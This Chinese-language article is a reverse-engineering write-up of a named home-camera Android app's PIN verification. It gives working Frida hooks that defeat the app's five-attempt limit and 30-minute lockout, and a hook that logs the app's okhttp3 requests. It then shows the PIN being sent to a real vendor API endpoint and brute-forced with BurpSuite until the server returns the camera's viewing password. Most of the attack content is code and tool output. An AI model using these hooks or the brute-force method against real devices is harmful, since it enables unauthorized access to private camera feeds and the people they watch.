# 某摄像头 APP\_PIN 码验证流程分析和限制绕过

文/skytina

#### 0x00 知识点概述

- 常规分析 App 的思路
- frida 的安装以及使用实例
- 常规的 hook App 思路
- 通过 hook 的方式打印使用了 okhttp3 库的 App 的网络请求

#### 0x01 前置准备

#### 1.1 环境及设备

- Ubuntu 18.04.1 LTS
- Python 2.7.15rc1
- 一台已经 root 的 android 手机 (google nexus 5, android 4.4.4)

#### 1.2 frida-tools

```
#frida-tools 会自动帮我们下载 frida
pip install frida-tools
```

#### 验证,如果 frida-ps 能够列出进程,说明安装成功。

frida-ps

#### 1.3 frida-server

#### 查看手机的 cpu 架构

```
adb shell getprop ro.product.cpu.abi
#输出
armeabi-v7a
```

#### 查看 frida 版本

```
frida --version
#输出
12.2.6
```

根据 cpu 架构和版本选择对应的 frida-server。 最终我选择的是 frida-server-12.2.6-android-arm,并进行解压。

# 1.4 手机连接 frida 并运行 frida-server android 手机开启 USB 调试模式。将下载好的 frida-server 推送到手机上。

# 在电脑上运行:

```
adb push frida-server-12.2.6-android-arm /data/local/tmp
```

#### 手机上运行 frida-server:

```
adb shell
su
cd /data/local/tmp && chmod 755 frida-server-12.2.6-android-arm
./ frida-server-12.2.6-android-arm &
```

验证手机上的 frida-server 是否运行正常:

frida-ps -U

可以看到将会输出手机上正在运行的进程。

#### 0x02 流程分析

2.1 手机上安装摄像头 apk

给自己的摄像头设置密码之后,再点击查看视频, app 会提示输入 Pin 码。

|                    | 验证密码         | ♥⊿ 🖡 3:13         |
|--------------------|--------------|-------------------|
|                    | 清输入密码        |                   |
| 1                  | 2 ABC        | 3 DEF             |
| 4 <sub>GHI</sub>   | <b>5</b> JKL | 6 мно             |
| 7 pors             | 8 TUV        | 9 <sub>wxyz</sub> |
|                    | 0.           | 0                 |
| $\bigtriangledown$ | 0            |                   |

2.2 查看 app 当前正在运行那个 activity

adb shell dumpsys activity | grep -i mFocus

输出

mFocusedActivity: ActivityRecord{ad97c16 u0 com.ants360.yicamera/.activity.camera.setting.CameraPincodeSettingActivity t65} mFocusedStack=ActivityStack{8ff1e76 stackId=4, 1 tasks} mLastFocusedStack=ActivityStack{8ff1e76 stackId=4, 1 tasks}

2.3 jadx 找到对应的 acitivity

根据 2.2 的输出定位到包名为 com.ants360.yicamera 下的 CameraPincodeSettingActivity

# 是用于 Pin 码验证的。



2.4 分析入口函数 CameraPincodeSettingActivity 的 onCreate 我们按照常规的分析思路,从 onCreate 函数入手

```
super.onCreate(bundle);
setContentView(R.layout.activity_camera_pincode_setting);
this.g = (TextView) findViewById(R.id.pswProtectionText);
this.h = (TextView) findViewById(R.id.pswProtectionError);
this.j = (PinCodeGridPasswordView) findViewById(R.id.pswProtectionView);
                                                  11
                                                         获
                                                                取
                                                                             个
PinCodeGridPasswordView 并赋值 this.j
this.l = (Vibrator) getSystemService("vibrator");
this.o = "";
this.p = "";
m();
this.j.setOnPasswordChangedListener(new
com.jungly.gridpasswordview.GridPasswordView.a(this) {
   //setOnPasswordChangedListener,用于处理密码验证、设置等逻辑流程
   . . . . . .
}
```

上述代码:

- 获取两个 TextView 控件并赋值,我们通过 R.id.xxx 可以知道对应 TextView 控件用于显示什么信息。比如 this.h 用于显示错误信息。
- 获取一个 PinCodeGridPasswordView 并赋值给 this.j(PinCodeGridPasswordView 是 对 Github 上 GridPasswordView 一个封装)。
- 获取手机服务 Vibrator,在密码错误时震动提醒用户。
- 调用 m 方法。
- 为 PinCodeGridPasswordView 设置 setOnPasswordChangedListener,用于处理密码验证、设置等逻辑流程。

# 2.5 了解 Github 上的 GridPasswordView 的 demo 实例使用

通过阅读 README.md , 得到下面信息

setOnPasswordChangedListener(OnPasswordChangedListener listener) Register a callback to be invoked when password changed.

setOnPasswordChangedListener 用于注册一个回调函数去处理密码,我们看一下官方使用的 demo 代码:

```
{
    @ Override
   public void onTextChanged(String psw) {
       if (psw.length() == 6 && isFirst) {
           gpvNormalTwice.clearPassword();
           isFirst = false;
           firstPwd = psw;
       } else if (psw.length() == 6 && !isFirst) {
           if (psw.equals(firstPwd)) {
              Log.d("MainActivity", "The password is: " + psw);
           } else {
              Log.d("MainActivity", "password doesn't match the previous one,
try again!");
              gpvNormalTwice.clearPassword();
              isFirst = true;
           }
       }
   }
    @ Override
   public void onInputFinish(String psw) {}
};
```

可以看到 GridPasswordView 使用时需要重写 onTextChanged 方法, onTextChanged 方法 ki的参数 psw 即为用户输入的 Pin 码。

1.6 对比分析 CameraPincodeSettingActivity 的 setOnPasswordChangedListener

{

```
final /* synthetic */ CameraPincodeSettingActivity a;
{
   this.a = r1;
}
//被重写的 onTextChanged 函数, 里面定义 Pin 码的处理逻辑
public void a(String str) {
   AntsLog.d("pincode", "onMaxLength:" + str);
   if (!this.a.a().c()) {
       this.a.h.setVisibility(0);
       this.a.h.setText(this.a.getString(R.string.no_wifi_network));
       this.a.q();
       this.a.r();
   } else if (this.a.n == 11) {
       if (this.a.p.equals(str)) {
           this.a.a(this.a.m.b, "", str);
           return;
       }
       this.a.n = 10;
       this.a.r();
       this.a.q();
       this.a.g.setText(R.string.pincode_set_new);
       this.a.h.setVisibility(0);
       this.a.h.setText(R.string.pincode_not_sure);
   } else if (this.a.n == 22) {
       if (this.a.p.equals(str)) {
           this.a.a(this.a.m.b, this.a.o, this.a.p);
           return;
       }
       this.a.n = 21;
       this.a.r();
       this.a.q();
       this.a.g.setText(R.string.pincode_update_new);
       this.a.h.setVisibility(0);
       this.a.h.setText(R.string.pincode not sure);
   } else if (this.a.n == 30) {
       this.a.a(this.a.m.b, str, "");
   } else if (this.a.n == 40) {
       if (this.a.x <= 5) {
```

```
this.a.b(this.a.m.b, str);
           }
       } else if (this.a.n == 10) {
          this.a.o = "";
          this.a.p = str;
          this.a.n = 11;
          this.a.s();
       } else if (this.a.n == 20) {
          this.a.o = str;
          this.a.p = "";
           this.a.a(this.a.m.b, str);
       } else if (this.a.n != 21) {}
       else {
           if (this.a.o.equals(str)) {
              this.a.q();
              this.a.r();
              this.a.h.setVisibility(0);
              this.a.h.setText(R.string.pincode_update_same_password);
              return;
           }
          this.a.p = str;
          this.a.n = 22;
          this.a.s();
       }
   }
   //被重写的 onInputFinish 函数
   public void b(String str) {}
}
```

根据 2.5 的分析,得到以下几点信息:

- a 函数中的 str 参数为密码
- this.a 是 CameraPincodeSettingActivity 的实例
- this.a.h.setText 用于显示错误信息

通过 R.string 的名称,可以做一个判断:

- R.string.no\_wifi\_network,没有进行 wifi 连接
- R.string.pincode\_not\_sure, Pin 码输入不确定
- R.string.pincode\_update\_same\_password,想要重新设置的 Pin 码和之前的相同

这部分内容和我们想要分析的 Pin 码验证部分不符合,把这几个筛选掉。筛选后重点关注 这部分逻辑即可。

else if (this.a.n == 30) {

```
this.a.a(this.a.m.b, str, "");
} else if (this.a.n == 40) {
   //Pin 码验证时只有 5 次尝试机会 , 5 次之后需要 30 分钟之后才能尝试 , 结合这个信息我们可
以首先分析这里的函数调用
   //Pin 码尝试次数是否以及到达 5 次
   if (this.a.x <= 5) {
      this.a.b(this.a.m.b, str);
   }
} else if (this.a.n == 10) {
   this.a.o = "";
   this.a.p = str;
   this.a.n = 11;
   this.a.s();
} else if (this.a.n == 20) {
   this.a.o = str;
   this.a.p = "";
   this.a.a(this.a.m.b, str);
}
```

结合 5 次密码尝试机会的这个信息,我们首先分析一下 b 函数。

```
private void b(String str, final String str2) {
   if (com.ants360.yicamera.a.c.e()) {
       c();
       AntsLog.d("CameraPincodeSettingActivity",
"checkPincodeAndUpdatePassword, getDevicePassword");
       d.a(this.m.q()).b(ad.a().b().a(), str, str2, new c < String > (this) {
          final /* synthetic */ CameraPincodeSettingActivity b;
           public void a(int i, String str) {
              this.b.e();
              this.b.a(i == 20000, str, str2);
          }
           public void a(int i, Bundle bundle) {
              this.b.e();
              this.b.n();
           }
       });
       return;
   }
   c();
   AntsLog.d("CameraPincodeSettingActivity", "checkPincodeAndUpdatePassword,
checkPincode");
```

根据 b 函数里面的打印的日志信息,可知道 checkPincodeAndUpdatePassword, checkPincode 后面的代码为 Pin 码校验逻辑,其中 Pin 码存储在 str2 变量中。 根据调用关系,接着分析 this.b.a(bool.booleanValue(), "", str2),其中 this.b为 CameraPincodeSettingActivity的一个实例。

```
private void a(boolean z, String str, String str2) {
   if (z) {
       this.m.M = str2;
       if (com.ants360.yicamera.a.c.e()) {
          1.a().a(this.m.a, str);
       }
       e(true);
       w.a().a("freeze_time_start" + this.q, -1);
       w.a().a("freeze try times" + this.q, 1);
       if (this.w != null && this.w.c()) {
           Object b = w.a().b("PINCODE_FINGERPRINT" + this.m.a);
          if (!(TextUtils.isEmpty(b) || b.equals(str2))) {
              w.a().a("PINCODE FINGERPRINT" + this.m.a, str2);
          }
       }
       this.x = 1;
       return;
   }
   r();
   q();
   this.h.setVisibility(0);
   if (this.n == 40) {
       1(); //调用1函数
   } else {
```

```
this.h.setText(R.string.pincode_error); //显示 Pin 码错误
}
```

这里由于不清楚 z 的状态,可以借助 frida 来查看一次正常的 Pin 码验证时 z 的数值。

# 2.7 通过 frida hook 协助分析 frida 的代码如下:

| //hook_pincode_check.js                                                                |
|----------------------------------------------------------------------------------------|
| Java.perform(function () {                                                             |
| <pre>var CameraPincodeSettingActivity =</pre>                                          |
| <pre>Java.use("com.ants360.yicamera.activity.camera.setting.CameraPincodeSetting</pre> |
| Activity");                                                                            |
| CameraPincodeSettingActivity.a.overload("boolean", "java.lang.String",                 |
| "java.lang.String").implementation = function(z,str,str2){                             |
| <pre>console.log("[*] CameraPincodeSettingActivity.a is called()!");</pre>             |
| console.log("z->"+z+",str->"+str+",str2->"+str2);                                      |
| <pre>this.a(z,str,str2);</pre>                                                         |
| }                                                                                      |
| });                                                                                    |

终端运行(确保 frida-ps -U 可以显示手机上的进程信息)

```
frida -U -f com.ants360.yicamera -l hook_pincode_check.js --no-pause
#输出
[*] CameraPincodeSettingActivity.a is called()!
z->false,str->,str2->5566
[*] CameraPincodeSettingActivity.a is called()!
z->false,str->,str2->5678
```

## 2.8 继续分析 a 函数

通过 2.7 我们知道在输入 Pin 码并进行验证的时候, z 常为 false。因而暂时不需要考虑 z 为 true 部分的代码,重点来分析剩下的部分。

```
r();
q();
this.h.setVisibility(0);
if (this.n == 40) {
    l(); //调用1函数
} else {
    this.h.setText(R.string.pincode_error); //显示Pin码错误
}
```

可以明显看到有一个 if else 的分支, else 分支对应 Pin 码错误的信息, if 分支对应的代码 中调用了 I 函数 (注意这里的 I 函数没有参数 )。

1.9 跟踪 | 函数

```
private void l() {
   String string;
   if (this.x == 5) {
       w.a().a("freeze_time_start" + this.q, System.currentTimeMillis());
       string = getResources().getString(R.string.pincode_protect_freeze_time);
       this.h.setVisibility(0);
       this.h.setText(String.format(string,
                                                                             new
Object[]{Integer.valueOf(30)}));
       this.h.setTextColor(getResources().getColor(17170455));
       this.j.a();
       d(false);
       this.j.a(true);
   } else if (this.x < 5) {
       string = getResources().getString(R.string.pincode_protect_input_times);
       this.h.setText(String.format(string,
                                                                             new
Object[]{Integer.valueOf(this.x), Integer.valueOf(5 - this.x)}));
       this.h.setTextColor(getResources().getColor(17170455));
   }
   this.x++;
   w.a().a("freeze_try_times" + this.q, this.x);
}
```

通过 I 函数里面的代码,首先可以看到的一个分支来判断 this.x 的值与 5 的关系。这里结 合密码尝试次数的 5 次限制,很容易进行一个联想,这里便是 Pin 码尝试次数判断的代 码,this.x 代表尝试密码的次数。首先看一下密码输错但还不够 5 次的时候,APP 显示的 文本信息。



可以看到显示的文本信息,是"错误 x 次,剩余了 5-x 次",与 else 部分的逻辑一致。那么相对应 this.x 等于 5 的时候,应用将会锁定 30 分钟,以防频繁尝试密码。时间是通过获取 手机的系统时间来进行一个比较的,通过代码可以看出:

w.a().a("freeze\_time\_start" + this.q, System.currentTimeMillis());

其中 System.currentTimeMillis()属于 java 里面的函数,返回的时间单位为毫秒。

## 0x03 通过 frida 绕过 App 本地密码尝试限制

在上述一系列分析后,我们可以想到有好几种绕过5次登录限制方法。

- 去 hook I 函数的实现,修改 this.x 的数值。
- 修改时间参数,使得每次判断锁定时间是否超过 30min 时,都返回 true。
- 3.1 修改时间参数

通过关键词"System.currentTimeMillis()"搜索代码,可以发现 i 函同样使用了 i 函数获取时间。

=

```
public void i() {
    this.x = w.a().b("freeze_try_times" + this.q, 1);
    long b = w.a().b("freeze_time_start" + this.q, -1);
    if (b != -1) {
        a(System.currentTimeMillis() - b);
        return;
    }
    this.j.a(false);
    if (this.x < 6 && this.x != 1) {
        String string
        getResources().getString(R.string.pincode_protect_input_times);
    }
}
</pre>
```

```
this.h.setText(String.format(string, new Object[]{Integer.valueOf(this.x
- 1), Integer.valueOf(6 - this.x)}));
    this.h.setTextColor(getResources().getColor(17170455));
    this.h.setVisibility(0);
    }
    j();
}
```

代码中我们看到先是 w.a().b 获取锁定开始时间并赋值给 b , 如果获取成功 , 则将(当前时间-b)作为参数传入 a 函数中 , 这里的 a 函数接收一个参数。定位到对应的函数代码:

```
private void a(long j) {
   if (j / 60000 >= 30) {
       w.a().a("freeze_time_start" + this.q, -1);
       w.a().a("freeze_try_times" + this.q, 1);
       this.x = 1;
      this.j.a(false);
      j();
       return;
   }
   d(false);
   this.j.a(true);
   String string = getResources().getString(R.string.pincode_protect_locked);
   this.h.setText(String.format(string, new Object[]{Long.valueOf(30 - (j /
60000))}));
   this.h.setTextColor(getResources().getColor(17170455));
   this.h.setVisibility(0);
}
```

可以看到 a 函数中有一个 if 判断逻辑, j/60000 与 30 的值进行相比, 我们可以知道这里便 是锁定时间长短的判断, 如果我们让传入的 j 值恒大于 60000\*30, 则锁定失效。

下面是对应的 frida 代码:

```
Java.perform(function () {
    var CameraPincodeSettingActivity =
Java.use("com.ants360.yicamera.activity.camera.setting.CameraPincodeSettingActi
vity");
    CameraPincodeSettingActivity.a.overload("long").implementation = function
(j) {
        var modified_j = j * 60000 * 30;
        console.log("[*] CameraPincodeSettingActivity.a(j) is called()!");
        console.log("[*] Origin j->" + j + ",after modified j->" + modified_j);
        this.a(modified_j);
    }
}
```

效果如下:



这时候点击左上角的左箭头,然后再次进入验证密码页面。

frida 输出,限制绕过:

[] CameraPincodeSettingActivity.a(j) is called()! [] Origin j->31985,after modified j->57573000000

3.2 修改尝试次数

下面是对应的 frida 代码:

```
Java.perform(function () {
   var CameraPincodeSettingActivity = Java.use("com.ants360.yicamera.activity.c
amera.setting.CameraPincodeSettingActivity");
   CameraPincodeSettingActivity.l.overload().implementation = function () {
      console.log("[*] CameraPincodeSettingActivity.l is called()!");
      console.log("[*] Before:You try "+this.x.value+" times!");
      this.x.value = 1;
      console.log("[*] After:You try " + this.x.value + " times!");
      this.l();
   }
});
```

多次密码尝试,frida 输出:

```
[*] CameraPincodeSettingActivity.l is called()!
[*] Before:You try 2 times!
[*] After:You try 1 times!
[*] CameraPincodeSettingActivity.l is called()!
```

});

```
[*] Before:You try 2 times!
[*] After:You try 1 times!
[*] CameraPincodeSettingActivity.l is called()!
[*] Before:You try 2 times!
[*] After:You try 1 times!
[*] CameraPincodeSettingActivity.l is called()!
[*] Before:You try 2 times!
[*] After:You try 1 times!
[*] CameraPincodeSettingActivity.l is called()!
[*] Before:You try 2 times!
[*] After:You try 1 times!
[*] After:You try 1 times!
[*] After:You try 1 times!
```

可以看到,我们的尝试次数一直被修改为1,绕过成功。

#### 0x04 分析 Pin 码验证的实际方式

我们已经可以使用 APDU 发送的工具,获取想要获得的信息,剩下的工作就是脚本化。在前面的分析,我们通过 App 本地记录的密码尝试次数以及锁定时间绕过尝试限制,但至于 Pin 码校验是通过本地还是网络还没法确定。对于这一点,可以把网络关掉,分析 Pin 码验证是否还可以继续,关掉后发现无法进行 Pin 码验证,可以确定 Pin 码校验是通过网络的方式。在使用 jadx 查看摄像头 app 的时候,发现其引用了 okhttp3 这个网络请求库,可以 hook 这个库的 Request 类来打印 url 和 post 的数据。

frida 代码如下:

```
//file:hook_okhttp3.js
Java.perform(function () {
    //okhttp3.x url post
    try {
        var Request_Builder = Java.use("okhttp3.Request$Builder");
        var Buffer = Java.use("okio.Buffer");
        var buf_instance = Buffer.$new();
        Request_Builder.build.overload().implementation = function(){
            var method = this._method.value;
            var url = this._url.value;
            var body = this.body.value;
        if(method == "POST"){
            if(body != null){
            //console.log(Object.getOwnPropertyNames(body.__proto__).join(" ,"))
            body.writeTo(buf_instance)
        }
    }
}
```

```
var request_content = method + " " + url + "\nDATA:" +
buf_instance.readUtf8();
                  console.log("[*] okhttp3.Request.url called! request|");
                  console.log(request_content);
              }
           }
           else{
//console.log(Object.getOwnPropertyNames(url.__proto__).join(" ,"))
              console.log("[*] okhttp3.Request.url called! url->" + method + "
" + url);
           }
          return this.build();
       }
   } catch (e){
       console.log("okhttp3 Request not found");
       console.log(e);
   }
});
```

# 在 hook 后,我们再去进行 Pin 码的尝试,可以看到 frida 终端输出下面信息,说明 Pin 码 验证其实最终是通过网络请求方式进行验证。

[\*] okhttp3.Request.url called! url->GET https://openapp.io.mi.com/openapp/device/yunyi?c lientId=28823xxxxxxx30659&accessToken=V2\_1r63b25-xxxxx-xcr4XocORDpLGAQCKRF0\_9lDuDcQg3l 4BVfs\_DAiy0eZScqWVpnxxx&data=%7B%22pinCheck%22%3Atrue%2C%22pincode%22%3A%225678%22%2C%22d id%22%3A%22yunyi.TNPCHNB-xxxx%22%7D

[\*] okhttp3.Request.url called! url->GET https://openapp.io.mi.com/openapp/device/yunyi?c lientId=28823xxxxxx30659&accessToken=V2\_1r63b25-xxxxx-xcr4XocORDpLGAQCKRF0\_9lDuDcQg3l 4BVfs\_DAiy0eZScqWVpnxxx&data=%7B%22pinCheck%22%3Atrue%2C%22pincode%22%3A%225689%22%2C%22d id%22%3A%22yunyi.TNPCHNB-xxxx%22%7D

调用接口进行 Pin 码测试,接口可进行暴力破解测试,不过要限制速率。

|                        | 0. A true%2C"pipeodo"%2A   | 1 5690" X2C" di d"X2A" |         |
|------------------------|----------------------------|------------------------|---------|
|                        | The true%2C pincode %3A    | 5689 %2C did %5A yul   | V W     |
| □桌面美化 □ hexo博          | 客                          |                        |         |
| {"code":0,"message":"o | k","result":{"ret":-1}}    |                        |         |
|                        |                            | Pin码参                  | 数       |
|                        |                            | /                      |         |
|                        | Mo                         | ozilla Firefox         |         |
| openapp.io.mi.com      | × +                        |                        |         |
|                        | <pre>①</pre>               | "1234"%2C"did"%3A"yun  | ⁄ … ♥ ☆ |
| 自桌面美化 自hexo博           | 客                          |                        |         |
| {"code":0,"message":"o | k","result":{"password":"d | eTl","p2p_id":""}}     |         |

BurpSuite 请求速率设置(线程数调低,每个请求间有暂停时间)

| 🕜 Request Engine           |                                    |                |               |                    |
|----------------------------|------------------------------------|----------------|---------------|--------------------|
| 👩 These settings control t | he engine used for m               | aking HTTP rec | quests when p | erforming attacks. |
| Number of threads:         |                                    | 2              |               |                    |
| Number of retries on net   | work failure:                      | 3              |               |                    |
| Pause before retry (mill   | iseconds):                         | 2000           |               |                    |
| Throttle (milliseconds):   | ⊛ Fixed                            | 100            |               |                    |
|                            | 🔵 Variablei start                  | 0 step         | 30000         |                    |
| Start time:                | ● Imm <b>每个请求</b><br>● In 10 minut | 间隔100          | 毫秒            |                    |
|                            | 🔵 Paused                           |                |               |                    |

爆破 Pin 码截图,如图所以, Pin 码为 1234,爆破成功,服务端返回查看摄像头的密码。

| 1223 $1223$ $200$ $254$ $1230$ $200$ $254$ $1231$ $1231$ $200$ $254$ $1232$ $1232$ $200$ $254$ $1233$ $1233$ $200$ $254$ $1234$ $1234$ $200$ $254$ $1235$ $1235$ $200$ $254$ $1236$ $1236$ $200$ $254$ $1237$ $1237$ $200$ $254$ $1238$ $1238$ $200$ $254$ $1239$ $1239$ $200$ $254$ $1241$ $240$ $200$ $254$ $1241$ $1241$ $200$ $254$ $1242$ $1243$ $200$ $254$ $1241$ $1242$ $200$ $254$ $1242$ $1243$ $200$ $254$ $1244$ $1244$ $200$ $254$ $1244$ $1244$ $200$ $254$ $1245$ $200$ $254$ $1244$ $1245$ $200$ $254$ $1245$ $1246$ $200$ $254$ $1246$ $200$ $254$ $1248$ $1248$ $200$ $254$ $1249$ $1249$ $200$ $254$ $1251$ $200$ $254$ $1251$ $200$ $254$ $1251$ $200$ $254$ $1251$ $200$ $254$ $1251$ $200$ $254$ $1251$ $200$ $254$ $1254$ $1254$ $200$ $254$ $1254$ $1254$ $200$ $254$ | Reg 🔺 | Payload | Status | Error             | Tim | Length | Comment |
|----------------------------------------------------------------------------------------------------|-------|---------|--------|-------------------|-----|--------|---------|
| 1230 $1230$ $200$ $254$ $1231$ $1231$ $200$ $254$ $1232$ $1233$ $200$ $254$ $1233$ $1233$ $200$ $254$ $1234$ $1234$ $200$ $254$ $1235$ $1235$ $200$ $254$ $1236$ $1236$ $200$ $254$ $1237$ $200$ $254$ $1238$ $1238$ $200$ $254$ $1239$ $1239$ $200$ $254$ $1240$ $200$ $254$ $1241$ $1240$ $200$ $254$ $1242$ $1242$ $200$ $254$ $1241$ $1243$ $200$ $254$ $1242$ $1243$ $200$ $254$ $1244$ $1244$ $200$ $254$ $1245$ $200$ $254$ $1244$ $1245$ $200$ $254$ $1245$ $1245$ $200$ $254$ $1247$ $1245$ $200$ $254$ $1248$ $1248$ $200$ $254$ $1249$ $1249$ $200$ $254$ $1249$ $1249$ $200$ $254$ $1250$ $1250$ $200$ $254$ $1251$ $250$ $200$ $254$ $1252$ $200$ $254$ $1251$ $1251$ $200$ $254$ $1252$ $1253$ $200$ $254$ $1254$ $1254$ $200$ $254$ $1254$ $1254$ $200$ $254$                  | 1223  | 1223    | 200    |                   |     | 234    |         |
| 1231123120025412321232200254123312332002541234200254123512362002541236123620025412371237200254123812382002541239123920025412402002541241124120025412421242200254124312432002541244124420025412452002541246124620025412451245200254124612462002541245124520025412451245200254124512452002541246124620025412471247200254124812482002541249124920025412502002541251200254125212522002541253125320025412541254200254125412542002541254125420025412541254200254125412542002541254125420025412541254200                                                                                                    | 1230  | 1230    | 200    |                   |     | 254    |         |
| 1232123220025412331233200254123412342002861235123520025412361236200254123712372002541238123820025412391239200254124012402002541241124120025412421242200254124312432002541244124420025412451245200254124412442002541245124520025412451245200254124512452002541245124520025412451245200254124512462002541247124720025412481248200254124912492002541250250200254125120025412512002541252125220025412531253200254125412542002541254125420025412541254200254125412542002541254125420025412541254200254 <td>1231</td> <td>1231</td> <td>200</td> <td></td> <td></td> <td>254</td> <td></td>                                                                                                    | 1231  | 1231    | 200    |                   |     | 254    |         |
| 1233123320025412341234200286123512352002541236123620025412372002541238123820025412391239200254124012402002541241124120025412421242200254124312432002541244124420025412451245200254124612462002541247124620025412481248200254124920025412502002541251125120025412521252200254125412512002541254125120025412541251200254125412512002541254125120025412541251200254125412512002541254125420025412541254200254125412542002541254125420025412541254200254125412542002541254125420025412541254200254125                                                                                                    | 1232  | 1232    | 200    |                   |     | 254    |         |
| 1234123420028612351235200254123612362002541237123720025412381238200254123912402002541241124120025412421242200254124312432002541244124420025412451245200254124412442002541245124520025412461246200254124712472002541248124820025412491249200254124512502002541245125020025412451250200254125112512002541252125220025412541254200254125412542002541254125420025412541254200254125412542002541254125420025412541254200254125412542002541254125420025412541254200254125412542002541254125420025412541254<                                                                                                    | 1233  | 1233    | 200    |                   |     | 254    |         |
| 1235 $1235$ $200$ $254$ $1236$ $1236$ $200$ $254$ $1237$ $1237$ $200$ $254$ $1238$ $1238$ $200$ $254$ $1239$ $1239$ $200$ $254$ $1240$ $1240$ $200$ $254$ $1241$ $1241$ $200$ $254$ $1242$ $1242$ $200$ $254$ $1243$ $1243$ $200$ $254$ $1244$ $1244$ $200$ $254$ $1245$ $1245$ $200$ $254$ $1244$ $1244$ $200$ $254$ $1245$ $1245$ $200$ $254$ $1245$ $1246$ $200$ $254$ $1246$ $1246$ $200$ $254$ $1247$ $200$ $254$ $1248$ $200$ $254$ $1249$ $200$ $254$ $1250$ $1250$ $200$ $254$ $1251$ $200$ $254$ $1252$ $1252$ $200$ $254$ $1253$ $1253$ $200$ $254$ $1254$ $1254$ $200$ $254$ $1254$ $1254$ $200$ $254$ $1254$ $1254$ $200$ $254$ $1254$ $1254$ $200$ $254$                                                                                                    | 1234  | 1234    | 200    |                   |     | 286    |         |
| 1236 $1236$ $200$ $254$ $1237$ $1237$ $200$ $254$ $1238$ $1238$ $200$ $254$ $1239$ $1239$ $200$ $254$ $1240$ $1240$ $200$ $254$ $1241$ $1241$ $200$ $254$ $1242$ $1242$ $200$ $254$ $1243$ $1243$ $200$ $254$ $1244$ $1244$ $200$ $254$ $1245$ $200$ $254$ $1245$ $200$ $254$ $1246$ $1246$ $200$ $254$ $1247$ $1247$ $200$ $254$ $1248$ $1248$ $200$ $254$ $1249$ $200$ $254$ $1250$ $1250$ $200$ $254$ $1251$ $200$ $254$ $1252$ $1252$ $200$ $254$ $1253$ $1253$ $200$ $254$ $1254$ $1254$ $200$ $254$ $1254$ $1254$ $200$ $254$ $1254$ $1254$ $200$ $254$ $1254$ $1254$ $200$ $254$                                                                                                    | 1235  | 1235    | 200    |                   |     | 254    |         |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | 1236  | 1236    | 200    |                   |     | 254    |         |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | 1237  | 1237    | 200    |                   |     | 254    |         |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | 1238  | 1238    | 200    |                   |     | 254    |         |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | 1239  | 1239    | 200    |                   |     | 254    |         |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | 1240  | 1240    | 200    |                   |     | 254    |         |
